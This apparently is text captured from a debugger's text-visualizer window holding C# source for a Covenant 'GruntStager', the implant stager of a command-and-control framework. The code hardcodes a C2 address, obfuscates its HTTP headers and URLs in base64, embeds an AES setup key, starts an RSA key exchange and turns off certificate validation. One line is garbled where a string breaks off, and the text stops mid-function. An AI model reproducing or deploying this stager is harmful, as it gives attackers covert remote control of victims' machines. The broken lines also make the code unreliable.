 文本可视化工具
表达式(E):
Source1
值(V):
using System;
using System.Net;
using System.Linq;
using System.Text;
using System.Text.RegularExpressions;
using System.IO.Pipes;
using System.Reflection;
using System.Collections.Generic;
using System.Security.Cryptography;
namespace GruntStager
{
public class GruntStager
{
public GruntStager()
{
ExecuteStager();
}
[STAThread]
public static void Main(string[] args)
{
new GruntStager();
}
public static void Execute()
{
new GruntStager();
}
public void ExecuteStager()
{
try
{
List<string> CovenantURIs = @"http://192.168.218.1:80".Split(',').ToList();
string CovenantCertHash = @"";
List<string> ProfileHttpHeaderNames = @"VXNlci1BZ2VudA==,Q29va2llcw==".Split(',').ToList().Select(H => System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
List<string> ProfileHttpHeaderValues = @"TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfT
(H))).ToList();
List<string> ProfileHttpUrls = @"L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(',').ToList().Select(U => System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList();
string ProfileHttpPostRequest = @"i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
string ProfileHttpPostResponse = @"<html>
<head>
<title>Hello World!</title>
</head>
<body>
<p>Hello World!</p>
// Hello World! {0}
</body>
</html>".Replace(Environment.NewLine, "\n");
bool ValidateCert = bool.Parse(@"false");
bool UseCertPinning = bool.Parse(@"false");
Random random = new Random();
string aGUID = @"e1bffa13c6";
string GUID = Guid.NewGuid().ToString().Replace("-", "").Substring(0, 10);
byte[] SetupKeyBytes = Convert.FromBase64String(@"x0//KibRPNZ4HEgkpBmwuDNkBtEi3b+W82QzMP5zjOs=");
string MessageFormat = @"{{""GUID"":""{0}"",""Type"":{1},""Meta"":""{2}"",""IV"":""{3}"",""EncryptedMessage"":""{4}"",""HMAC"":""{5}""}}";
Aes SetupAESKey = Aes.Create();
SetupAESKey.Mode = CipherMode.CBC;
SetupAESKey.Padding = PaddingMode.PKCS7;
SetupAESKey.Key = SetupKeyBytes;
SetupAESKey.GenerateIV();
HMACSHA256 hmac = new HMACSHA256(SetupKeyBytes);
RSACryptoServiceProvider rsa = new RSACryptoServiceProvider(2048, new CspParameters());
byte[] RSAPublicKeyBytes = Encoding.UTF8.GetBytes(rsa.ToXmlString(false));
byte[] EncryptedRSAPublicKey = SetupAESKey.CreateEncryptor().TransformFinalBlock(RSAPublicKeyBytes, 0, RSAPublicKeyBytes.Length);
byte[] hash = hmac.ComputeHash(EncryptedRSAPublicKey);
string Stage0Body = String.Format(MessageFormat, aGUID + GUID, "0", "", Convert.ToBase64String(SetupAESKey.IV), Convert.ToBase64String(EncryptedRSAPublicKey), Convert.ToBase64String(hash));
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls;
ServicePointManager.ServerCertificateValidationCallback = (sender, cert, chain, errors) =>
{
bool valid = true;